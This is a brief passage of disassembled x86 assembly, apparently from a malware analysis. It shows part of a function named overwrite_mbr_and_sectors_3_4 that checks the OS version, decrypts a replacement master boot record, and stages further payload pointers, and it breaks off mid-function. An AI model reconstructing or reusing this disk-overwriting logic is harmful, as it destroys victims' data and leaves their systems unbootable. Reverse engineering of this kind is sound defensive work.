 ; int __cdecl overwrite_mbr_and_sectors_3_4(HANDLE hFile)
overwrite_mbr_and_sectors_3_4 proc near
second_payload_ptr= dword ptr -0Ch
NumberOfBytesWritten= dword ptr -8
third_payload_ptr= dword ptr -4
hFile= dword ptr  4
sub     esp, 0Ch
push    ebx
push    ebp
push    esi
push    edi
call    check_os_version
mov     esi, 200h
test    eax, eax
push    esi             ; size
jz      short loc_4012C9
mov     ebp, offset version1_new_mbr
push    ebp             ; resource
call    decrypt_new_mbr
pop     ecx
mov     [esp+20h+second_payload_ptr], offset version1_payload2
pop     ecx
mov     [esp+1Ch+third_payload_ptr], offset version1_payload3
jmp     short loc_4012E6
loc_4012C9:
mov     ebp, offset version2_new_mbr
push    ebp             ; resource
call    decrypt_new_mbr
pop     ecx
mov     [esp+20h+second_payload_ptr], offset version2_payload2
pop     ecx
mov     [esp+1Ch+third_payload_ptr], offset version2_payload3